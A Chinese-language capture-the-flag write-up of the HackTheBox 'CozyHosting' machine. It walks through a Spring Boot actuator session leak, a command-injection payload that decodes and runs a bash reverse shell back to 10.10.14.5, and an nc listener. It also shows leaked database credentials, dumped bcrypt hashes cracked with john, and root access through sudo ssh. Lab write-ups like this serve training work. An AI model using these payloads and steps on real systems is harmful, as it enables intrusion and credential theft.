
CozyHosting
usershell
目标ip10.10.11.230
端口信息收集
修改hosts

[+] http://cozyhosting.htb poc-yaml-springboot-env-unauth spring2 spring未授权访问

/actuator/sessions路由获取session成功登录后台

/executessh存在命令注入

host=127.0.0.1&username=-h;`echo$IFS$9YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC41LzEyMzQgMD4mMQ%3d%3d|base64$IFS$9-d>/tmp/shell.sh`;#
host=127.0.0.1&username=-h;`/bin/bash$IFS$9/tmp/shell.sh`;#
反弹shell出来
rlwrap nc -lvvp 1234增加交互性,export TERM=xterm
收集了一下信息
有一个用户josh
没什么好提权的点,把jar包下载出来看一下
配置文件里面有数据库凭据
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
连接数据库

kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
john开跑sudo john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

admin:manchesterunited
登陆进去403

rootshell
用这个明文去爆破一下那个josh用户

可以看到 /usr/bin/ssh是可以以root权限运行的
https://gtfobins.github.io/gtfobins/ssh/,三个都试过了,只有第二个可以